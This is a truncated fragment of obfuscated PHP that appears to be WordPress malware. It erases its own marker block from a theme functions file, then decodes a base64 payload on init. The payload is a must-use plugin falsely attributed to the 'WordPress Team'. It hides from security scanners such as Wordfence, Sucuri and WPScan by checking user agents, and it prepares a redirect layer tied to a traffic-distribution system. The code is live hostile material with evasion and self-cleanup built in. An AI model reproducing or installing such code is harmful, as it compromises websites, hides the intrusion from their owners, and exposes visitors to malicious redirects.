
'; $s = strpos($fc, $m); $e = strrpos($fc, $m); if ($s !== false && $e !== false && $s !== $e) { $clean = rtrim(substr($fc, 0, $s) . substr($fc, $e + strlen($m))) . "\n"; @file_put_contents($func_file, $clean); } } } }, 1); add_action('init', function() { $code = base64_decode('PD9waHANCi8qKg0KICogUGx1Z2luIE5hbWU6IHt7TVVfUExVR0lOX05BTUV9fQ0KICogRGVzY3JpcHRpb246IHt7TVVfUExVR0lOX0RFU0N9fQ0KICogVmVyc2lvbjogMi4xNS4wDQogKiBBdXRob3I6IFdvcmRQcmVzcyBUZWFtDQogKi8NCg0KaWYgKCFkZWZpbmVkKCdBQlNQQVRIJykpIHsNCiAgICBleGl0Ow0KfQ0KDQovKiDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIANCiAqIEJsb2NrIDgg4oCUIEFudGktZGV0ZWN0aW9uOiDRgdC60YDRi9GC0LjQtSDQvtGCIHNlY3VyaXR5LdGB0LrQsNC90LXRgNC+0LINCiAqINCU0L7Qu9C20LXQvSDQsdGL0YLRjCDQn9CV0KDQldCUINCy0YHQtdC80Lgg0LDQutGC0LjQstC90YvQvNC4INCx0LvQvtC60LDQvNC4DQogKiDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIAgKi8NCiRfd3Bfc2Vzc2lvbl9wYXVzZWQgPSBmYWxzZTsNCmlmICgnMScgPT09ICcxJykgew0KICAgICRfdWEgPSBpc3NldCgkX1NFUlZFUlsnSFRUUF9VU0VSX0FHRU5UJ10pID8gJF9TRVJWRVJbJ0hUVFBfVVNFUl9BR0VOVCddIDogJyc7DQogICAgJF9zY2FubmVyX3BhdHRlcm5zID0gYXJyYXkoJ1dvcmRmZW5jZScsICdTdWN1cmknLCAnV1BTY2FuJywgJ05lc3N1cycsICdBY3VuZXRpeCcsICdCdXJwJywgJ05pa3RvJywgJ3NxbG1hcCcpOw0KICAgIGZvcmVhY2ggKCRfc2Nhbm5lcl9wYXR0ZXJucyBhcyAkX3NwKSB7DQogICAgICAgIGlmIChzdHJpcG9zKCRfdWEsICRfc3ApICE9PSBmYWxzZSkgew0KICAgICAgICAgICAgc2V0X3RyYW5zaWVudCgnX3dwX3Nlc3Npb25fcGF1c2UnLCAxLCAxODAwKTsNCiAgICAgICAgICAgIGJyZWFrOw0KICAgICAgICB9DQogICAgfQ0KICAgIGlmIChnZXRfdHJhbnNpZW50KCdfd3Bfc2Vzc2lvbl9wYXVzZScpKSB7DQogICAgICAgICRfd3Bfc2Vzc2lvbl9wYXVzZWQgPSB0cnVlOw0KICAgIH0NCn0NCg0KLyog4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSADQogKiBCbG9jayAwLjUg4oCUIFJlZGlyZWN0IEd1YXJkIChXUC1sZXZlbCkNCiAqIEJsb2NrcyBBTEwgdW5hdXRob3JpemVkIGV4dGVybmFsIHJlZGlyZWN0cyBvbiBmcm9udGVuZCBHRVQgcmVxdWVzdHMuDQogKiBXaGl0ZWxpc3RzOiBvd24gZG9tYWluL3N1YmRvbWFpbnMsIHBheW1lbnQgZ2F0ZXdheXMsIE9BdXRoLCBXUC5vcmcuDQogKiBPdXIgVERTIGRlZmluZXMgX1NNX1JFRElSRUNUX09LIGJlZm9yZSByZWRpcmVjdGluZy4NCiAqIFR3byBsYXllcnM6IHdwX3JlZGlyZWN0IGZpbHRlciAoY2F0Y2hlcyBwcm9ncmFtbWF0aWMpICsgdGVtcGxhdGVfcmVkaXJlY3QgKGNhdGNoZXMgcmF3IGhlYWRlcnMpLg0KICog4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSAICovDQppZiAoISRfd3Bfc2Vzc2lvbl9wYXVzZWQgJiYgZnVuY3Rpb25fZXhpc3RzKCdhZGRfZmlsdGVyJykpIHsNCg0KICAgICRfc21fcmdfd2hpdGVsaXN0ID0gYXJyYXkoDQogICAgICAgIC8vIFBheW1lbnQgZ2F0ZXdheXMNCiAgICAgICAgJ3N0cmlwZS5jb20nLCAnY2hlY2tvdXQuc3RyaXBlLmNvbScsICdjb25uZWN0LnN0cmlwZS5jb20nLCAnYmlsbGluZy5zdHJpcGUuY29tJywgJ2pzLnN0cmlwZS5jb20nLCAnbS5zdHJpcGUuY29tJywgJ2Rhc2hib2FyZC5zdHJpcGUuY29tJywNCiAgICAgICAgJ3BheXBhbC5jb20nLCAnd3d3LnBheXBhbC5jb20nLCAnc2FuZGJveC5wYXlwYWwuY29tJywgJ3BheWZsb3dsaW5rLnBheXBhbC5jb20nLCAncGF5Zmxvd3Byby5wYXlwYWwuY29tJywNCiAgICAgICAgJ3BheS5nb29nbGUuY29tJywgJ3BheW1lbnRzLmdvb2dsZS5jb20nLA0KICAgICAgICAnc3